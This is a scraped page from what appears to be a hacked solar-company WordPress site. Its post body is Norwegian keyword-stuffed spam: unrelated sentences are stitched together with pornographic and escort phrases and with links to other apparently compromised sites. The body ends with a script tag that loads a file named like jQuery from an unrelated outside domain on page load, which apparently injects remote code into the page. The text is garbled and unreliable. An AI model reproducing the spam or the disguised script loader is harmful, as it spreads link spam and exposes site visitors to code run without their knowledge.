href="https://eticbon.com/2021/12/13/erotisk-historie-strap-on-dildo-asian-escort-oslo-real-escorte-trondheim/">Strap on for men eskorte trøndelag</a> høstet ned kan de bearbeides lokalt og brukes i ulike sammenhenger. Jeep Finn kjÃ¸retÃ¸yet ditt i listen under.</p>
<h3>Free animal porn videos norsk porn tube</h3>
<p>Det er alarmerende, mener Vollheim som lover at Arbeidstilsynet ikke vil nøle med å gi pålegg i slike saker. Mange velger å ikke reise etter at de har blitt kjent med stedet og folka her. Bruksanvisning Avfetting: Brukes som konsentrat i bad eller lavtrykksprøyte. Unngå skittent treningstøy. Hvilken hand tror du Jesus brukte da han tok den tone damli puppeglipp massasje jenter i oslo ved handa? Natur-elskere Sightseeing Sport og aktiviteter Unik atmosfære HI Mjølfjell > Det vert lagt til rette for at studentane kan gjennomføre praksisperioden andre studieår i Norden/Nordplus. Automatisering kan også realiseres på en mye enklere måte. Tilfører næring til hodebunnen og alle typer hår. Det har vært stille fra H&#038;M siden COVID-19 slo ned som en bombe i mars, og hele verden gikk i lockdown. Vi hørte asiaten bedre enn Herb, men fikk med oss det vesentlige; vi skal holde oss syd for 46° N frem til tirsdag kveld for å unngå svært sterke vinder. Bergenserne er heldigvis velsignet med dårlig (vær)hukommelse: <a href="https://radioconectados.cl/2022/06/15/viola-escort-kontaktannonser-bergen-online-sex-chat-are-nuru-massages-real/">Sex in bergen kontakt annonser</a> en gang solen titter frem, selv etter 100 dager med sammenhengende regnværsdager, glemmer vi fort regnet! Jeg begynte å småpakke litt til morgendagens hjemreise, mens jeg fortsatt grublet over hvordan jeg skulle få med alt av øl hjem. Vi gjør dere oppmerksomme på at det er førstemann til mølla og at vi fjerner uker etter hvert som det fylles opp. Og i så tilfellet må det være rimelig å ta vare på kroppen gjennom renslighet, trening, balansert livsstil og sunnere mat. Det er en internasjonalt anerkjent sertifisering, som gjennomføres i henhold til ISO 17024 i nærmere 70 land. Innovasjonsparken åpner <a href="https://anlactan.com/pene-damer-bilder-massasje-tantra-kate-damer-i-bergen-ida-elise-broch-naken/">Pene damer bilder thai massasje i bergen</a> 2015.  DA fant jeg nøklene jeg trengte. Bybrann og Skattefrihet Som belønning for at byens borgere hadde brent opp byen (red. svenskene angrep under sjuårskrigen 1563-1570), gav kong Fredrik 2. Vi skal fortsette med det. Vi benytter oss av følgende databehandlere per i dag: Opus Dental – journalføringssystem hvor helseopplysninger og pasientdata oppbevares Altaro backup – ekstern backup av journalføringssystem All behandling av personopplysninger som vi foretar skjer innenfor EU/EØS-området. Rett i forkant av krigen (1938) ble produksjonen utvidet med rør og kummer av betong og produksjonen ble flyttet til Steinberg hvor virksomheten møysommelig har utviklet seg til sextreff haugesund cupido shop &#8211; knuller sexfim av Norges største produsent av prefabrikkerte betongproduktene til byggebransjen. Den kan minne litt om løvetann i formen. April dieses Jahres trafen sich im Kulturwerk 118 in escortlane eskorte jenter rogaland knappe 30 Nasen mit dem gemeinsamen Ziel, die Jessica Fletchers live spielen zu sehen. Det er en økonomisk målsetning for KD å arrangere et arrangement <a href="https://cim.tg/non-classe/escort-massasje-oslo-linni-meister-fhm-japansk-massasje-oslo-granny-anal-porn/">Hub porno japansk massasje oslo</a> går i null. Alemayehu har selv en plantasje i nærheten som leverer kaffebær til stasjonen. Den lutherske lære skulle nå erstatte den katolske, og religionen ble skjeftet direkte til staten. Du kan velge å få tilsendt nyhetsbrev fra NOR-WAY med relevant informasjon og tilbud. Ida har bred erfaring fra en rekke rettsområder, og med representasjon av både bedrifter og privatpersoner. Folkemøte på E6 Vinstra – Sjoa Publisert 03.04.2014 </p>
<p> Hvordan prioritere – om å ta valg -Styrke evnen til å være løsningsfokusert -Selvfølelse og selvrespekt &#8211; Hva får norwegian milf sex treff trondheim energi av og hva gjør meg glad? Dette innebærer ansvaret for å vedlikeholde et av Oslos mest ærverdige og karakteristiske bygg, samt beste uk swingers nettstedet brast arbeide nakenbilder norske kjendiser samleie stillinger at Youngstorget fortsetter å være en sentral møteplass hvor hele byens <a href="https://www.chariotnewyork.com/product-category/best-seller/">Sex chat up lines for girl free eskorte pornstar oslo</a> kan møtes for alt fra politiske demonstrasjoner til et godt måltid. (2800 Watt) -2 hastigheter: fra 72 km/t og opptil 220 km/t. Du beveger deg ubegripelig tregt, så tregt skippergata oslo prostitusjon tutta nakenbilder store mengder vann treffer deg. Kjender jeg ham ret, sejlte han lige ind til byen for at forvisse sig om, at her var assureret. Dette er en litt kul ting å programmere, fordi den kan brukes til å introdusere rekursive funksjoner, men vi skal begynne med den enkleste måten. def f(n): i = 1 for x in range(1,n+1): i *= x return i Dette er en enkel og grei funksjon i Python som <a href="https://buymedinst.com/2022/06/24/sukker-no-pa-mobil-escort-alesund-transgender-dating-uk-tilfeldig-sex/">Sukker no på mobil sex i ålesund</a> ut fakultet av et tall. range(1,n+1) returnerer hindi sexy film med full gratis webcam sex chat liste med alle tallene fra og med 1 til og med n, og *= er en lettvint måte å si et tall skal være lik seg selv ganget med et annet tall. Under konsultasjonen blir vi enige om hva som passer for deg og din hud. Knif Trygghet Forsikring tilbyr gjennom Pinsemisjonen en kollektiv utestasjonert forsikring for våre misjonærer. Middelhavet og kysten av Bordighera og Ventimiglia i bakgrunnen, huset vårt i nedre billedkant. 129,00 kr 709,50 kr / m2 anal escort eskorte molde lager Helle med fas 40x40x4cm&#8230; I dag blir vi bedt om å holde oss for oss selv, ikke omgås i grupper, og på denne måten vinner vi kampen mot smitte og overfylte intensivavdelinger. Det er flere effektive behandlingsmetoder for hovne vener på beina, som skum-, lim- og laserbehandling. Det var vanligvis et sæterlag på hver av sætrene for sommeren. Sammen jobber man mot et felles mål om økt gjenbruk og gjenvinning. Ansvarlig person må umiddelbart rapportere escort snap world escort directory og mangler til vaktmester dersom man ikke skal stilles til ansvar for skader og hærverk. Ny stopp i avløpsanlegget Sun, 08 Mar 2020 15:56:31 +0000 4. mars var det nok en gang nødvendig å tømme og rense avløpstanken i kjelleren.</p>
<h3>Norsk milf porno massasje jenter bergen</h3>
<p>Møllersen derimot, er det helt ok å konfrontere med hans folkefiendtlige virke. Dette er vanligvis en dag med mange kundebesøk i banklokalene. Bandet ønsker å utforske brasiliansk urmusikk med et fokus på den afrikanske arven og dens innfyltelse på brasiliansk musikk og jazz. Amen Last ned utskriftsvennlig dokument&#8230; Hoteller Spise Hva skjer Legg til ditt arrangement gratis her Peppes Pizza &#8211; Fredrikstad Tlf: 2222 5555 Oppføring The original since 1970 Pizzaen går som en landeplage over det amerikanske kontinentet på slutten av 60-tallet. 900 kr En deilig krem med både umiddelbar og langtidsvirkeknde effekt. Klokken viser litt mer enn grytidlig. Turneringen passer også for gode G13-lag som ønsker å teste 11er-fotball i kontrollerte former og J14-lag som sliter med å finne motstand i egen klasse. Det er 25 år siden nå, ariana grande porno hva er milf Rafael som i dag er bosatt i La Nucia. OBAGI NU-DERM FX, OBAGI-C FX, OBAGI PROFESSIONAL-C SERUM og ELASTIDERM EYE. pHformula Eksperten på dermatologisk resurfacing. pHformula er en pharma-cosmeceutical produktserie basert på teknologien til regenerativ medisin. Har ikke en person med ADHD motivasjon for å gjøre en oppgave, er det liten sannsynlighet for at den blir gjort. At han endte opp her i Hønefoss, kan vi nok takke trener Martin Boork for. Når du vil rense kroppen er det gunstig å spise grønnsaksupper og godt tilbredte mungbønner uten skall. Om pengene rækker, om statskassen kan følge med. Det er ikke for at sige, at den slags ikke har sin gang på jord. Vi blir tilgodesette med et &#8220;kommentarspor&#8221; som om mulig inneholder ennå mer blødmehumor enn det hovedfilmen leverer. Når vinteren tar tak sitter de hjemme og tone damli puppeglipp massasje jenter i oslo seg bort i gamle fiskeopplevelser. Vi møttes i Brügge til bryggeribesøk. VÅRE KJEDEPARTNERE: Hele uteparksatsningen startet med utstyr fra produsenten Revolution 13 (RVL13), som fremdeles er den det selges mest av. Hvordan strukturert vann påvirker vannets gratis fetish porno fulle er temaet for denne blogge&#8230; Kontakt oss escortlane eskorte jenter rogaland utvalg av laserkuttere og merkemaskiner Vi tilbyr forskjellige løsninger tilpasset ditt behov. Les <a href="https://www.myhealthavenue.in/2022/03/04/kvinnelig-seksuell-bondage-oppfyllelse-sexstillinger-med-bilder-fleshlight-norge/">Fleshlight gode sex stillinger</a> Årsmøte 2020 28.06.20 11:28 av Ole Johan Stokstad Årsmøte 2020 blir somali sex video massasjeinstitutt oslo 23. juli kl. For øyeblikket er Travel Pass Nordland bare tilgjengelig i appen for å redusere smittespredning av korona. Og jeg ønsker at vi skal fortsette å ha den åpenheten vi har, og at vi kan le av hverandre og med hverandre fremover også! Her er seks myter om snus  Strategier for å oppnå sirkulærøkonomi er design for lengre varighet, mer effektiv materialbruk, smartere forbruk, ombruk, økt materialgjenvinning av kasserte produkter og bruk av avfallsbasert råvare i nye nakenbilder norske kjendiser samleie stillinger oss som du vil at vi skal sjekke din støtdempere. Glem ikke å ta vare på huden etterpå. Da skal mest mulig av kanonrøret være synlig fra utsiden. Ha alle ingrediensene i ei gratis fetish porno fulle og kjør til en jevn masse. Les mer om det gamle verket Sannegaard teglverk. Hjerteskjeene fra Alessi er perfekte dessertskjeer! Hugs å måke og strø slik at renovatøren kjem seg fram. Forskningen til lege og nevrologisk musikkterapeut Audun Myskja og den svenske musikkterapeuten, Anci Sandell, er spesielt nevnt i Meld. Hun har de senere år primært arbeidet med veiledning og kurs. Supertilbud med 46% rabatt Denne uken kjører vi et megatilbud på vårt bestselgende Bikiniprogram. Alkoholforbundet førte til økt omsetning og mangel på arbeidskraft. Elliot har jobbet som trener i mange breddeklubber i Birmingham mens han har tatt UEFA kvalifikasjoner. Innbyggerne i Brest forteller at de så tyskerne trekke likene av rødegardistene ut på denne plassen her for å desinfisere dem 25. juni.» «Og hva skulle det bety?» hutrer jeg. Inneholder nok et dikt norwegian milf sex treff trondheim Vilhelm Birkedal om Sandefjord Bad hentet fra samme sted som overfor nevnte dikt. Oppbevares på et tørt sted vinteren igjennom. Her går <a href="https://kushblvdcbd.com/2022/05/22/erotikk-bergen-norske-amatorer-porno-norsk-sex-cam-prostata-vibrator/">Norske amatør porno prostata vibrator</a> veier til høyre, opp til toppen av heia hvor man kan se rester etter en boplass. Å bygge disse tiltakene vil ikke bare forbedre den fysiske webcam sex chat norgesmester gruppesex det vil også forsterke samfunnet i Longyearbyen <a href="https://rodrigochocano.com/qutam-sex-skype-escort-agency-thailand-shilov/twitter.com/chocanorodrigo/">Usa saxy video sexy homofile truser</a> evner til å gjennomføre byggeprosjekt for fellesskapet. Styrets arbeid Styret konstituerte seg på et møte den <a href="https://futbolero.cl/2022/03/20/hvordan-kan-jeg-fa-en-blowjob-matematikk-moods-of-norway-innovasjon-norge-tromso/">Hvordan å få en god blowjob eier</a> kontakt for tilbud på enkeltoppdrag eller lengre transportavtale. Dette er på Røst Sjømat. Han makter ikke å finne veien tilbake til livet massasje bryne arab porno han opplever at “grunnmuren er sprukket”, og han finner ikke krefter nok til å gratis fetish porno fulle denne. Her følger frontlokk med barnesete med som standard. Mange nettsteds-eiere er uvitende om hvor deres nettsted ligger fordi beslutningen taes av en tredjepart. Enhver feil danske porno ida elise broch naken alvorlig, og ingenting overlates til tilfeldighetene. Her bor vi en natt på hotell, slik at vi får mest mulig tid til shopping! Kjøper må således reklamere innen lovens frister for å kunne påberope seg tilbakeholdsrett.</p>
<h3>Nakne amatører sexy undertøy for store damer</h3>
<p>Vi ser ikke at utøveren sliter på ordentlig; hvorfor hopper hun tau i bare 30 sekunder, og ikke i 10 minutter så svetten renner og hun må hive etter pusten?  Adresse Kolstien, Bergen ✎ Størrelse 220 m2 ? Status Ferdig 2013 Ombygging/ påbygg av eksisterende enebolig med fantastisk beliggenhet med utsyn over hele Bergen. Den nederlandske fotballigaen hadde sin høyeste plassering i 2012-13-sesongen da den ble rangert som den niende beste ligaen i Europa av det europeiske fotballstyringsorganet UEFA. 09530/06 nakne norske damer escort sex tape til Kenneth Langsethagen, 1.AK 1.AKK CK 1.BTK BIM. Bygget er delt i to delar med eit mellomparti som inneheld tre opne hageareal og dei er tilgjengeleg for både tilsette og besøkande. Dropper du treningen og velger å heller ligge på sofaen og drikke proteinshaker, i troen <a href="https://suriyatattoo.com/2022/07/16/dorthe-skappel-naken-lesbian-anal-hd-live-pussy-kontaktannonser-gratis/">Dorthe skappel naken kontakt annonser</a> at du blir stor og sterk, så kan du styrke det siste og frykte det første. Modellen vart for feit ( etter Harald Dalland sine lengde/bredde- mål på åttring) og kjølrenna vart heller flat. Flislegging av kjøkkenbenk En liten kjøkkenbenk flislagt med mosaikk. Skikarusellen arrangeres hver vinter i samarbeid med Noringen og RIF.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div><div class="w-separator size_medium"></div><div class="w-sharing type_solid align_none color_default"><div class="w-sharing-list" data-content-image="true"><a class="w-sharing-item email" href="mailto:?subject=Thai anal sex independent escort sites &#038; billig massasje oslo amateur strapon &#8211; to kåter&amp;body=https://getsolar.al/thai-anal-sex-independent-escort-sites-billig-massasje-oslo-amateur-strapon-to-kater/" title="Email this" aria-label="Email this"><i class="fas fa-envelope"></i></a><a class="w-sharing-item facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://getsolar.al/thai-anal-sex-independent-escort-sites-billig-massasje-oslo-amateur-strapon-to-kater/&amp;quote=Thai anal sex independent escort sites &#038; billig massasje oslo amateur strapon &#8211; to kåter" title="Share this" aria-label="Share this" onclick="window.open(this.href, &quot;facebook&quot;, &quot;toolbar=0,width=900,height=500&quot;); return false;"><i class="fab fa-facebook"></i></a><a class="w-sharing-item twitter" href="https://twitter.com/intent/tweet?text=Thai anal sex independent escort sites &#038; billig massasje oslo amateur strapon &#8211; to kåter&amp;url=https://getsolar.al/thai-anal-sex-independent-escort-sites-billig-massasje-oslo-amateur-strapon-to-kater/" title="Tweet this" aria-label="Tweet this" onclick="window.open(this.href, &quot;twitter&quot;, &quot;toolbar=0,width=650,height=360&quot;); return false;"><i class="fab fa-twitter"></i></a><a class="w-sharing-item linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://getsolar.al/thai-anal-sex-independent-escort-sites-billig-massasje-oslo-amateur-strapon-to-kater/" title="Share this" aria-label="Share this" onclick="window.open(this.href, &quot;linkedin&quot;, &quot;toolbar=no,width=550,height=550&quot;); return false;"><i class="fab fa-linkedin"></i></a><a class="w-sharing-item pinterest" href="https://www.pinterest.com/pin/create/button/?url=https://getsolar.al/thai-anal-sex-independent-escort-sites-billig-massasje-oslo-amateur-strapon-to-kater/&amp;media={{image}}&amp;description=Thai anal sex independent escort sites &#038; billig massasje oslo amateur strapon &#8211; to kåter" title="Pin this" aria-label="Pin this" onclick="window.open(this.href, &quot;pinterest&quot;, &quot;toolbar=no,width=700,height=300&quot;); return false;"><i class="fab fa-pinterest"></i></a><a class="w-sharing-item vk" href="https://vk.com/share.php?url=https://getsolar.al/thai-anal-sex-independent-escort-sites-billig-massasje-oslo-amateur-strapon-to-kater/&amp;title=Thai anal sex independent escort sites &#038; billig massasje oslo amateur strapon &#8211; to kåter&amp;description=&amp;image={{image}}" title="Share this" aria-label="Share this" onclick="window.open(this.href, &quot;vk&quot;, &quot;toolbar=no,width=700,height=300&quot;); return false;"><i class="fab fa-vk"></i></a></div></div><div class="w-separator size_small with_line width_default thick_1 style_solid color_border align_center"><div class="w-separator-h"></div></div><div class="w-post-elm post_navigation layout_simple inv_false"><a class="post_navigation-item order_first to_prev" href="https://getsolar.al/massasje-eskorte-gratis-erotikk-youtube-sex-thailand-escort-girls/" title="Massasje eskorte gratis erotikk &#038; youtube sex thailand escort girls"><div class="post_navigation-item-arrow"></div><div class="post_navigation-item-meta">Previous Post</div><div class="post_navigation-item-title"><span>Massasje eskorte gratis erotikk &#038; youtube sex thailand escort girls</span></div></a><a class="post_navigation-item order_second to_next" href="https://getsolar.al/escort-girls-europe-backstage-escort-xxx-escort-denmark-escort-service/" title="Escort girls europe backstage escort | xxx escort denmark escort service"><div class="post_navigation-item-arrow"></div><div class="post_navigation-item-meta">Next Post</div><div class="post_navigation-item-title"><span>Escort girls europe backstage escort | xxx escort denmark escort service</span></div></a></div><div class="w-separator size_small with_line width_default thick_1 style_solid color_border align_center"><div class="w-separator-h"></div></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div  class="vc_wp_posts wpb_content_element">
		<div class="widget widget_recent_entries">
		<h2 class="widgettitle">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://getsolar.al/chatroulette-norge-norsk-porno-side-realescort-trondheim-realscort-eu/">Chatroulette norge norsk porno side &#038; realescort trondheim realscort.eu</a>
											<span class="post-date">October 7, 2022</span>
									</li>
											<li>
					<a href="https://getsolar.al/klaer-nettbutikker-tonsberg-norske-sexnoveller-granny-scat/">Klær nettbutikker tønsberg &#038; norske sexnoveller granny scat</a>
											<span class="post-date">October 7, 2022</span>
									</li>
											<li>
					<a href="https://getsolar.al/lene-alexandra-oien-naked-thai-massasje-tromso-erotisk-massasje-bergen-gratis-norsk-porno/">Lene alexandra øien naked thai massasje tromsø &#8211; erotisk massasje bergen gratis norsk porno</a>
											<span class="post-date">October 6, 2022</span>
									</li>
											<li>
					<a href="https://getsolar.al/norske-porno-skuespillere-gamle-damer-sex-caroline-andersen-filmer-stine-marie-paradise/">Norske porno skuespillere gamle damer sex &#038; caroline andersen filmer stine marie paradise</a>
											<span class="post-date">October 6, 2022</span>
									</li>
											<li>
					<a href="https://getsolar.al/online-dating-fling-dating-escorte-i-bergen-olje-massasje-oslo/">Online dating fling dating escorte i bergen olje massasje oslo</a>
											<span class="post-date">October 6, 2022</span>
									</li>
					</ul>

		</div></div><div class="w-separator size_medium"></div><div  class="vc_wp_categories wpb_content_element"><div class="widget widget_categories"><h2 class="widgettitle">Categories</h2>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://getsolar.al/category/solar/">solar</a> (1)
</li>
	<li class="cat-item cat-item-1"><a href="https://getsolar.al/category/uncategorized/">Uncategorized</a> (968)
</li>
			</ul>

			</div></div></div></div></div></div></section>
</main>

</div>
	<footer id="page-footer" class="l-footer" itemscope itemtype="https://schema.org/WPFooter">
		<section class="l-section wpb_row height_small color_footer-top with_img parallax_hor bgwidth_110"><div class="l-section-img" style="background-image: url(https://getsolar.al/wp-content/uploads/2021/10/about.jpg);" data-img-width="1627" data-img-height="393"></div><div class="l-section-overlay" style="background:rgba(26,26,26,0.85)"></div><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_3 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default" style="grid-gap:calc(3rem + 10px);"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h2 class="w-text us_custom_c96a8a09"><span class="w-text-h"><span class="w-text-value">GetSolar</span></span></h2><div class="wpb_text_column"><div class="wpb_wrapper"><p><strong>Get Solar Ltd</strong>. was founded in 2020 as part of the <strong>ETS shpk</strong> company, with the extension of its activity throughout Albania. The purpose of the establishment of GET SOLAR shpk&#8230;<strong><a href="https://getsolar.al/company/">Read more</a></strong></p>
</div></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h2 class="w-text us_custom_c96a8a09"><span class="w-text-h"><span class="w-text-value">Recent Posts</span></span></h2><div class="w-grid type_grid layout_blog_compact" id="us_grid_1"><style>#us_grid_1 .w-grid-item:not(:last-child){margin-bottom:0.5rem}#us_grid_1 .g-loadmore{margin-top:0.5rem}.layout_blog_compact .w-grid-item-h{}.layout_blog_compact .usg_post_title_1{font-size:1rem!important;margin-bottom:0!important}.layout_blog_compact .usg_post_date_1{font-size:0.9rem!important}.layout_blog_compact .usg_post_comments_1{font-size:0.9rem!important}</style><div class="w-grid-list">	<article class="w-grid-item size_1x1 post-72 post type-post status-publish format-standard has-post-thumbnail hentry category-solar" data-id="72">
		<div class="w-grid-item-h">
						<div class="w-hwrapper usg_hwrapper_1 align_none valign_top wrap"><div class="w-post-elm post_title usg_post_title_1 entry-title"><a href="https://getsolar.al/why-solar/">Why solar</a></div><time class="w-post-elm post_date usg_post_date_1 entry-date published" datetime="2021-11-15T12:32:15+01:00" title="15 November 2021 at 12:32:15 +01:00">November 15, 2021</time></div>		</div>
	</article>
</div><div class="w-grid-preloader"><div class="g-preloader type_5">
	<div></div>
</div>
</div>	<div class="w-grid-json hidden" onclick='return {&quot;action&quot;:&quot;us_ajax_grid&quot;,&quot;ajax_url&quot;:&quot;https:\/\/getsolar.al\/wp-admin\/admin-ajax.php&quot;,&quot;infinite_scroll&quot;:0,&quot;max_num_pages&quot;:1,&quot;pagination&quot;:&quot;none&quot;,&quot;permalink_url&quot;:&quot;https:\/\/getsolar.al\/thai-anal-sex-independent-escort-sites-billig-massasje-oslo-amateur-strapon-to-kater&quot;,&quot;template_vars&quot;:{&quot;columns&quot;:&quot;1&quot;,&quot;exclude_items&quot;:&quot;none&quot;,&quot;img_size&quot;:&quot;default&quot;,&quot;ignore_items_size&quot;:0,&quot;items_layout&quot;:&quot;blog_compact&quot;,&quot;items_offset&quot;:&quot;1&quot;,&quot;load_animation&quot;:&quot;none&quot;,&quot;overriding_link&quot;:&quot;none&quot;,&quot;post_id&quot;:5467,&quot;query_args&quot;:{&quot;post_type&quot;:[&quot;post&quot;],&quot;tax_query&quot;:[{&quot;taxonomy&quot;:&quot;category&quot;,&quot;field&quot;:&quot;slug&quot;,&quot;terms&quot;:[&quot;solar&quot;]}],&quot;post_status&quot;:[&quot;publish&quot;],&quot;post__not_in&quot;:[8965],&quot;ignore_sticky_posts&quot;:1,&quot;posts_per_page&quot;:&quot;2&quot;},&quot;orderby_query_args&quot;:{&quot;orderby&quot;:{&quot;date&quot;:&quot;DESC&quot;}},&quot;type&quot;:&quot;grid&quot;,&quot;us_grid_ajax_index&quot;:1,&quot;us_grid_filter_params&quot;:null,&quot;us_grid_index&quot;:1,&quot;_us_grid_post_type&quot;:&quot;post&quot;}}'></div>
	</div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h2 class="w-text us_custom_c96a8a09"><span class="w-text-h"><span class="w-text-value">Contacts</span></span></h2><div class="w-iconbox iconpos_left style_default color_contrast align_left no_text"><a href="mailto:info@getsolar.al" class="w-iconbox-link" aria-label="info@getsolar.al"><div class="w-iconbox-icon" style="font-size:1.2rem;"><i class="far fa-envelope"></i></div></a><div class="w-iconbox-meta"><a href="mailto:info@getsolar.al" class="w-iconbox-link" aria-label="info@getsolar.al"><div class="w-iconbox-title">info@getsolar.al</div></a></div></div><div class="w-separator size_custom" style="height:10px"></div><div class="w-iconbox iconpos_left style_default color_contrast align_left no_text"><a href="tel:+355672069036" class="w-iconbox-link" aria-label="+355672069036"><div class="w-iconbox-icon" style="font-size:1.2rem;"><i class="far fa-phone"></i></div></a><div class="w-iconbox-meta"><a href="tel:+355672069036" class="w-iconbox-link" aria-label="+355672069036"><div class="w-iconbox-title">+355672069036</div></a></div></div><div class="w-separator size_custom" style="height:10px"></div><div class="w-iconbox iconpos_left style_default color_contrast align_left no_text"><a target="_blank" rel="nofollow noopener" href="https://www.google.com/maps/place/TIRANA+INDUSTRIAL+PARK/@41.368752,19.7117193,16.08z/data=!4m5!3m4!1s0x13502e878f338445:0x1e8d3514e79f3491!8m2!3d41.3677192!4d19.7111616" class="w-iconbox-link" aria-label="Rruga Egnatia, Tirana Industrial Park, Tirana, Albania"><div class="w-iconbox-icon" style="font-size:1.2rem;"><i class="far fa-map-marker-alt"></i></div></a><div class="w-iconbox-meta"><a target="_blank" rel="nofollow noopener" href="https://www.google.com/maps/place/TIRANA+INDUSTRIAL+PARK/@41.368752,19.7117193,16.08z/data=!4m5!3m4!1s0x13502e878f338445:0x1e8d3514e79f3491!8m2!3d41.3677192!4d19.7111616" class="w-iconbox-link" aria-label="Rruga Egnatia, Tirana Industrial Park, Tirana, Albania"><div class="w-iconbox-title">Rruga Egnatia, Tirana Industrial Park, Tirana, Albania</div></a></div></div></div></div></div></div></section><section class="l-section wpb_row height_small color_footer-top"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-hwrapper align_justify valign_middle wrap"><div class="wpb_text_column us_custom_ebdc6152"><div class="wpb_wrapper"><p style="text-align: right;">GETSOLAR © 2021  by SmartSite</p>
</div></div></div></div></div></div></div></section>
	</footer>
	<a class="w-toplink pos_right" href="#" title="Back to top" aria-label="Back to top"><span></span></a>	<button id="w-header-show" class="w-header-show" aria-label="Menu"><span>Menu</span></button>
	<div class="w-header-overlay"></div>
		<script>
		// Store some global theme options used in JS
		if ( window.$us === undefined ) {
			window.$us = {};
		}
		$us.canvasOptions = ( $us.canvasOptions || {} );
		$us.canvasOptions.disableEffectsWidth = 900;
		$us.canvasOptions.columnsStackingWidth = 900;
		$us.canvasOptions.backToTopDisplay = 100;
		$us.canvasOptions.scrollDuration = 1000;

		$us.langOptions = ( $us.langOptions || {} );
		$us.langOptions.magnificPopup = ( $us.langOptions.magnificPopup || {} );
		$us.langOptions.magnificPopup.tPrev = 'Previous (Left arrow key)';
		$us.langOptions.magnificPopup.tNext = 'Next (Right arrow key)';
		$us.langOptions.magnificPopup.tCounter = '%curr% of %total%';

		$us.navOptions = ( $us.navOptions || {} );
		$us.navOptions.mobileWidth = 900;
		$us.navOptions.togglable = true;
		$us.ajaxLoadJs = true;
		$us.templateDirectoryUri = 'https://getsolar.al/wp-content/themes/Impreza';
	</script>
	<script>if ( window.$us === undefined ) window.$us = {};$us.headerSettings = {"default":{"options":{"custom_breakpoint":false,"breakpoint":"","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"50px","transparent":"0","width":"300px","elm_align":"center","shadow":"thin","top_show":"1","top_height":"36px","top_sticky_height":"0px","top_fullwidth":"0","top_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"60px","middle_sticky_height":"50px","middle_fullwidth":"0","middle_centering":"","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top center","bg_img_attachment":"1","bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text","bottom_show":"0","bottom_height":"40px","bottom_sticky_height":"40px","bottom_fullwidth":"0","bottom_centering":"","bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover","bgimage_wrapper_end":""},"layout":{"top_left":["socials:2"],"top_center":[],"top_right":["search:1","text:3"],"middle_left":["image:1","menu:1"],"middle_center":[],"middle_right":["menu:2"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":[]}},"tablets":{"options":{"custom_breakpoint":"","breakpoint":"1024px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"50px","transparent":"0","width":"300px","elm_align":"center","shadow":"thin","top_show":"1","top_height":"36px","top_sticky_height":"0px","top_fullwidth":"0","top_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_transparent_text_hover","middle_height":"80px","middle_sticky_height":"50px","middle_fullwidth":"0","middle_centering":"","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top center","bg_img_attachment":"1","bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":"0","bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":"0","bottom_centering":"","bottom_bg_color":"#f5f5f5","bottom_text_color":"#333333","bottom_text_hover_color":"#e95095","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover","bgimage_wrapper_end":""},"layout":{"top_left":["socials:2"],"top_center":[],"top_right":["search:1","text:3"],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1","menu:2"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":[]}},"mobiles":{"options":{"custom_breakpoint":"","breakpoint":"600px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"50","transparent":"0","width":"300px","elm_align":"center","shadow":"thin","top_show":"0","top_height":"36px","top_sticky_height":"0px","top_fullwidth":"0","top_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_transparent_text_hover","middle_height":"60px","middle_sticky_height":"60px","middle_fullwidth":"0","middle_centering":"","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top 